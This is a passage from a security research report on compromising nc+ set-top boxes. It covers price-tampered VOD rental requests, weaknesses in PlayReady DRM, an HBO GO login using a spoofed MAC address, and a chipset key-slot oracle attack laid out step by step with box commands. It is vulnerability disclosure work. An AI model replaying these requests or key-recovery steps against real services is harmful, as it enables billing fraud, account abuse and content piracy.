	- 2. {"contentCode":"ctitpre437690","price":"1.01","tax":"23", "type":"TVOD"}
- current status of IVOD rentals was retrieved for the given account id to confirm that the rentals were successful:

```
{"totalNumber":3,"oneTimeList":[
```

```
 {"contentCode":"ctitpre438346",
 "transactionDate":"2019-02-03 22:30:33",
 "collectionCode":"66"},
 {"contentCode":"ctitpre437983",
 "transactionDate":"2019-02-03 23:06:41",
 "collectionCode":"66"},
 {"contentCode":"ctitpre437690",
 "transactionDate":"2019-02-03 23:14:40",
 "collectionCode":"66"}]}
```
What's in particular important is that the rentals were accomplished [\(Fig. 36\)](#page-73-0) for user provided price input that did not correspond to the actual pricing for target movies  $(9.90 \text{ and } 17.90 \text{)}$ respectively).

**<sup>.</sup>**  $70$  we needed to be sure that we will not be messing with other users' accounts.





**Fig. 36 STB screen indicating successful VOD orders conducted through JSON API and arbitrary price input.**

<span id="page-73-0"></span>Successful test was confirmed in the next month billing (Mar 2019). The invoice received from NC+ indicated that the cost for VOD orders made in Feb 2019 was for a total of 46.70 PLN [\(Fig. 37\)](#page-73-1). It should be for a total of 45.70 PLN though.



**Fig. 37 NC+ invoice confirming VOD orders accomplished for user provided price input.**

<span id="page-73-1"></span>The functionality of IVOD application could be additionally modified by an attacker to avoid logging, tracking (Gemius / Google Analytics) and advertisements display.



# **DRM content protection**

Access to VOD collections and assets conducted in a legitimate way or with the use of a spoofed smart card identity (or a spoofed IVOD server) results in a successful reception of a Microsoft PlayReady license from the license server (it's location is indicated by the proxy key for each IVOD collection).

For ITI-2851S device, the core functionality for license acquisition, processing and protected content's key usage is implemented by the libstd\_cai\_client\_drm\_msplayready.so library.

Upon an attempt to play a protected content, STB contacts a license server in order to acquire a valid license. The license includes a cipher key required to decrypt DRM protected content along information pertaining to the policies enforced on its use.



# **MTDO (encrypted ADBDRM data)**

# **MTDO (cleartext ADBDRM data)**

#### **Fig. 38 Private ADB RSA key location in ADBDRM data storage.**

<span id="page-74-0"></span>Although, we haven't investigated in detail<sup>71</sup> the operation of Microsoft PlayReady content protection mechanism [28] in use by NC+ GO, we believe it does not matter much in the context of a demonstrated set-top-box compromise. The said compromise resulted in the following:

- fully privileged runtime access to set-top-box SW (middleware, kernel),
- compromise of ST DVB chipset (and its keys),
- compromise<sup>72</sup> of ADB DRM key storage [\(Fig. 38\)](#page-74-0).

[Table 13](#page-75-0) includes some of the rationale behind our reasoning. It lists several key features of Microsoft Play Ready as depicted in [29] along the reasons for why we believe they do not matter in the context of a full STB compromise.

| <b>PLAYREADY KEY FEATURE</b> | <b>THE REASONS IT DOES NOT MATTER</b>            |
|------------------------------|--------------------------------------------------|
| Secure License Delivery      | License delivery is protected by an asymmetric   |
|                              | cryptography. Access to STB makes it possible to |

<sup>&</sup>lt;sup>71</sup> We did investigate it in 2022, see Microsoft PlayReady security research [\(https://security](https://security-explorations.com/mspr_cplus_info.html)[explorations.com/mspr\\_cplus\\_info.html\)](https://security-explorations.com/mspr_cplus_info.html)

1

we made use of the functionality provided by the libstd drv key.so library to obtain decrypted content of ADBDRM data block.





**Table 13 Microsoft Play Ready features in the context of a full STB compromise.**

<span id="page-75-0"></span>The Base64 encoded ProtectionHeader of a few investigated HBO content Manifest. ISM files indicated that IVOD content was protected with the use of 128bit AES CTR key:

 $\leq P$  R O T E C T I N F O  $>$  < K E Y L E N > 1 6 < / K E Y L E N > < A L G I D > A E S C T R < / A L G I D > < / P R O T E C T I N F O >

This went along the information about the redGalaxy coder. Microsoft Playready DRM, Google Widevine and AES-128-CTR decryption is used by it for encoding of live and VOD content (from source formats to formats suited for distribution in the Internet).

In the next step, we briefly investigated the libstd cai client drm msplayready.so library and all of CCORE<sup>73</sup> API calls used by it. We found out that it did not rely on chip / STB specific keys (SCK, CWPK, etc.) for DRM content decryption. The use of CCORE functionality was limited to the following:

■ OEM DRM Aes CtrProcessData subroutine initiates the CCORE (\_CAIL\_CcoreOpen call) with an argument indicating AES\_CTR\_128 algorithm, it sets real (non-SCK<sup>74</sup>) decryption keys and IV seed values ( CCORE SetIVSeed call) prior to the invocation of a crypto DMA transfer (CAIL CcoreTransfer call),

1

 $73$  the hardware decryption engine of the STB.

 $74$  no chip specific value.



CAIL EfsUploadContTKInit subroutine makes use of ADBDRM RSA key<sup>75</sup> along the CCORE functionality to initiate several keys, the CCORE is initiated with an argument indicating AES\_CBC\_128 algorithm, the keys and IV seed are again set to real (non-SCK) values.

Taking all of the above into account, we conclude that purely software based DRM is implemented in the environment of nc+ (hardware features are not used to securely deliver the content key to a device).

As a result, we believe it is just a matter of a reverse engineering effort aimed at discovering the details pertaining to the license / content key acquisition, so that a custom client software could be developed for arbitrary downloading and decryption of nc+ IVOD files (Microsoft SMOOTH Streaming files served by CDN network). In the most naive scenario, sniffing the CCORE API should be sufficient to achieve that (to both acquire the content key and/or decrypt a given content).

# **Exposure of other Internet VOD applications**

The analysis of nc+ IVOD application revealed its integration with HBO GO:

```
var J=new defaultColl();
 J.name="HBO GO";
 J.picture="img/LOGO_HBOGO_316x298_MAIN_0415.png";
 J.link=codes.urls.hbo+"?user="+parameters.MAC+
        "&parental="+parameters.parental;
 J.pin=false;
 J.show_name=true;
 J.id="ext0";
```
HBO GO's set-top-box application<sup>76</sup> seems to be operator dependent:

```
HBOConfig = { ... 
    appUrl: 'http://pladb.hbogo.eu', 
   serviceUrl: 'http://pladb.hbogo.eu/tvservice41', 
   defaultLanguage: 'POL', 
   liveEnabled: 'false' == 'true' ? true : false, 
   promoEnabled: 'false' == 'true' ? true : false, 
   operatorId:'07b113ce-1c12-4bfd-9823-db951a6b4e87', 
    promoOperatorId: '', 
    visibleLogEnabled: 'false' == 'true' ? true : false, 
    logEnabled: 'true' == 'true' ? true : false
}
```
The code of the application reveals many details pertaining to STB registration and login process, HBO communication API, PUSH service, DRM content handling and the naming convention used in different countries with respect to Live streaming servers.

An initial look at the code of set-top-box version of HBO GO application indicates that STB devices are registered / authorized by the means of MAC addresses [\(Fig. 39\)](#page-77-0).

<sup>&</sup>lt;sup>75</sup> depicted by ADB\_GLOBAL\_RSA\_PRIVATE\_KEY.

<sup>76</sup> with its core composed of HBO.min.js, HBO.Customer.js, HBO.DevicePlayer.js, HBO.Device.js and JavaScriptVariable.aspx.



### **HBO GO STB signIn function**



**Fig. 39 HBO GO STB SignIn function implementation.**

<span id="page-77-0"></span>MAC addresses used by STB devices from our lab start with the following vendor prefixes:

- 00:03:91 (ITI-2849ST)
- 68:63:59 (ITI-2849ST, ITI-2851S)

All of these prefixes belong to set-to-box manufacturer (Advanced Digital Broadcast) [31]. As MAC address is composed of 6 bytes [32], the remaining 3 bytes identify a given device (its network adapter). This leaves a possibility of 2^24 (16 million) of different MAC addresses (devices) with an arbitrary prefix.

We did a quick test just to confirm whether MAC addresses are indeed used as security credentials for HBO GO STB application. The following XML was provided as an input for HBO GO STB *signIn* service:

```
<Customer xmlns="go:v4:interop">
   <CurrentDevice>
     <Brand>ADB</Brand>
 <Individualization>ADB68:63:59:XX:XX:XX</Individualization>
     <Modell>ADB</Modell>
     <Name>ADB</Name>
     <OSName>Linux</OSName>
     <OSVersion>STB</OSVersion>
     <Platform>SETX</Platform>
```


```
 <SWVersion>4.0</SWVersion>
   </CurrentDevice>
   <OperatorId>07b113ce-1c12-4bfd-9823-db951a6b4e87</OperatorId>
</Customer>
```
Returned XML data indicated successful (Status 0) anonymous login. It also included some customer related data such as a birth, date, ZIP code, email address and password:

```
{"Customer":
   {"AllowedContents":null,
  "BirthYear":0,
    "CurrentDevice":{
                      "Brand":"ADB",
                     "CreatedDate":"15.01.2019",
                     "DeletedDate":"01.01.0001",
                     "Id":"a982e499-f0a4-44b7-a6eb-795ed5906888",
                      "Individualization":"ADB-68:63:59:XX:XX:XX",
                      "IsDeleted":false,
                     "Modell":"ADB",
                     "Name":"ADB",
                     "OSName":"Linux",
                     "OSVersion":"STB",
                     "Platform":"SETX",
                     "SWVersion":"4.0"},
    "CustomerCode":null,
    "DebugMode":false,
  "EmailAddress":null
    ,"Gender":0,
    "GroupIndexes":null,
    "Id":"9cbdeba6-6fe4-4243-a9f8-102a94766cdc",
    "IpAddress":null,
    "IsAnonymus":true,
    "Nick":null,
    "OperatorId":"07b113ce-1c12-4bfd-9823-db951a6b4e87",
    "OperatorToken":null,
    "ParentalControl":null,
 "Password":"",
    "PromoCode":null,
    "SecondarySpecificData":null,
    "SpecificData":null,
    "SubscribeForNewsletter":false,
    "TVPinCode":null,
   "ZipCode":null},
   "ErrorMessage":"","SessionId":"f11665e8-8e11-4049-9a83-f60cd96d3f2c",
 "Status":0,
   ...
}
```
The MAC address visible to HBO GO and IVOD applications could be easily changed with the use of the macaddr command. While this could be done and even some uncommented MAC addr left in HBO GO STB code<sup>77</sup> could be used for it<sup>78</sup>, we haven't proceeded with it.

 $^{77}$  corresponding to Netgem device pool (//macAddress = "00:04:30:xx:xx:xx).

 $78$  along some brute force scanning of MAC addr spaces for signIn API input.



Similarly to the nc+ GO STB application, the extraction<sup>79</sup> of Canal Digital application included in the mhp app binary of TNR-2850ST device exposes the URLs of Canal Digital (Telenor) IVOD application<sup>80</sup> used by customers in Scandinavia<sup>81</sup>:

```
 hashtable2.put("webkitVodUrl5720SX", new d(propertymanager, hashtable, 
hashtable1, "webkitVodUrl5720SX", 1, 0, "https://adb-tnr5720sx-
v3.stb.go.canaldigital.com/", 1, 0, 0, null));
         hashtable2.put("webkitVodUrl2850ST", new d(propertymanager, hashtable, 
hashtable1, "webkitVodUrl2850ST", 1, 0, "https://adb-tnr2850st-
v2.stb.go.canaldigital.com/", 1, 0, 0, null));
         hashtable2.put("webkitVodUrl", new d(propertymanager, hashtable, 
hashtable1, "webkitVodUrl", 1, 0, "http://dev23.xstream.dk/test/cdstb", 1, 0, 0, 
null));
...
         hashtable2.put("webkitSvtPlayUrl", new d(propertymanager, hashtable, 
hashtable1, "webkitSvtPlayUrl", 1, 0, "http://beta.svtplay.se/kontroll/", 1, 0, 0, 
null));
...
         hashtable2.put("webkitVodUrl5743CDX", new d(propertymanager, hashtable, 
hashtable1, "webkitVodUrl5743CDX", 1, 0, "https://adb-tnr5743cdx-
v1.stb.go.canaldigital.com/", 1, 0, 0, null));
         hashtable2.put("webkitVodUrl5720CDX", new d(propertymanager, hashtable, 
hashtable1, "webkitVodUrl5720CDX", 1, 0, "https://adb-tnr5720cdx-
```
v3.stb.go.canaldigital.com/", 1, 0, 0, null));

 hashtable2.put("webkitVodUrl2840C", new d(propertymanager, hashtable, hashtable1, "webkitVodUrl2840C", 1, 0, "https://adb-tnr2840cv1.stb.go.canaldigital.com/", 1, 0, 0, null));

Canal Digital's STB GO code is even larger than those of nc+ and HBO GO (966KB for a single application. js file in case of TNR-5720SX version). It is partially hosted by Amazon and does not enforce the security for trusted client certificates (application's code can be accessed for further analysis by arbitrary clients).

We believe that the exposure of Canal Digital / Telenor and HBO GO set-top-box applications is an interesting outcome of a security research / STB compromise targeting nc+ (a completely different SAT TV platform).

# **ST DVB CHIPSET DESIGN VULNERABILITY (2018)**

Successful compromise of ITI-2851S set-top-box device along full access to ST chipset and SlimCORE processor in particular made it possible to verify the fixing status of ST vulnerabilities from 2012.

Initial tests indicated that SlimCORE firmware could be successfully patched and arbitrary TKD commands issued:

box> tkdinput "00 00 00 00 00 00 00 00 00 00 00 00 11 22 33 44" box> tkdcmd 0xffff0001

1

<sup>&</sup>lt;sup>79</sup> conducted with the use of our DROMFS tool.

<sup>80</sup> STB GO application.

 $81$  stbloader version pages indicate this is the case for Norway, Finland, Sweden and Denmark.



 $-$  OUTPUT 0000: 98 20 ec d8 55 87 65 3e 30 8b f8 88 c6 7b ae 9d ....U.e>0....{.. box> tkdinput "98 20 ec d8 55 87 65 3e 30 8b f8 88 c6 7b ae 9d" box> tkdcmd 0xffff0000 - OUTPUT 0000: 00 00 00 00 00 00 00 00 00 00 00 00 11 22 33 44 ............."3D

As a result of further testing, we found out that the attacks aimed at obtaining cleartext CWPK and CW values did not work as in the case of ITI-2849ST and ITI-2850ST devices. This was regardless of the possibility to issue arbitrary TKD commands.

The reason was the inability to read the contents of the keys memory (crypto DMA / custom user keys memory at 0x3420 location from chipset base):

```
box> tkdregs
- INPUT
  0000: 70 59 ef 1a 30 45 0d 90 43 73 d0 3a 99 44 8c 4b pY..0E..Cs.:.D.K
- KEYS
  0000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
```
The attack aimed at discovering CWPK requires access to key entry 0x05 where the result of TKD command 0x15000001 is stored [24]. Similarly, the attack aimed at discovering CW values requires access to same key memory location as it holds the result of TKD command 0x15ff0101.

No read access to chipset memory area corresponding to crypto DMA / custom user keys disable past vulnerabilities exploitation in the environment of ITI-2851S device.

#### **The nature of the fix**

We compared known values<sup>82</sup> of STSECTOOLFUSES configured for exploitable ITI-2850ST and unexploitable ITI-2851S STBs in order to find out more about the nature of the fix / mitigation in place for the latter device.

The only difference was in the @metal fix nb fuse set to the value 0x00000001 in case of ITI-2851S. The name and a value of this fuse indicate that some form of a fix could be implemented for it.

Google Search ("dekoder 2851s"<sup>83</sup> phrase) shows that first publications about ITI-2851S device are from late Mar 2013. The PDF file for an official device manual has a date property indicating Apr 2014.

Mar 2013 is 14 months from the date of reporting vulnerabilities to STMicroelectronics. If a simple fix was implemented for STi7111 chipset such as the one observed (disabling read access to 0x3420

 $82$  of which names and locations are indicated by the stsectoolfuse core. ko device driver.

<sup>83</sup> Polish phrase corresponding to "set-top-box 2851s"



keys memory), the year from the time of reporting to the time of a fixed product release seems feasible.

It's also worth to mention that ITI-2851S device is not a subject to STB replacement campaign conducted by nc+. This campaign targets all devices that were found vulnerable to ST microprocessor flaws in particular. This could indicate that ITI-2851S is treated as immune to these vulnerabilities.

From the above and STi7111 processor behavior<sup>84</sup> indicating a slightly different chip than the one used in ITI-2849/2850ST, we conclude that ITI-2851S is based on ST chipset with a fix / mitigation implemented for the issues reported in 2012.

# **Issue 7 (non-atomic loading of crypto keys)**

While, no read access to chipset memory area corresponding to crypto DMA / custom user keys was possible, write access was allowed. This could be confirmed with the use of the following steps:

- 1. First, the input to arbitrary TKD commands is set to a sequence of 0 bytes,
- 2. TKD command 0x15000001 is issued that decrypts the value of CWPK into key slot<sup>85</sup> 0x15 of keys memory,
- 3. TKD command 0xffff1501 is issued that decrypts the input set in step 1 with the key contained in slot 0x15 (set in step 2),
- 4. tkdpoke32 command is issued that changes the value of the first 32-bit word of key memory corresponding to key slot 0x15 (0x3420 base addr + 0x05 key idx \* 0x10 key size):
- 5. TKD command 0xffff1501 is issued that decrypts the input set in step 1 with the key contained in slot 0x05 (slightly changed in step 4)

We observed, that memory writes conducted to unreadable key memories resulted in different results for crypto operations making use of them. This proved that crypto DMA / custom user keys memory was writable.

There is however more to that.

While the content of a key slot 0x15 was not known, it could be used for a crypto operation on a given plaintext. The result of such a crypto operation could be read. As such, it could serve as an oracle indicating whether the key used for the crypto operation is the same as the one that could not be read (whether the result of a crypto operations matches a reference value corresponding to the unknown key).

The non-atomicity of a key loading operation makes it possible to discover parts of a key content with the help of the abovementioned oracle.

A given key part can be found out by the means of trying all of its possible values. For every value of a key part tried, same crypto operation could be conducted until its result matches the result of the operation done for the unknown key value (reference value). This attack is briefly illustrated on [Fig.](#page-82-0)  [40.](#page-82-0)

1

 $84$  cache issues experienced during exploitation of the buffer overflow in Cerber service.

<sup>85</sup> for the purpose of the description of the attack, the term *key slot* always refers to the entry at given index of keys memory corresponding to crypto DMA / custom user keys.



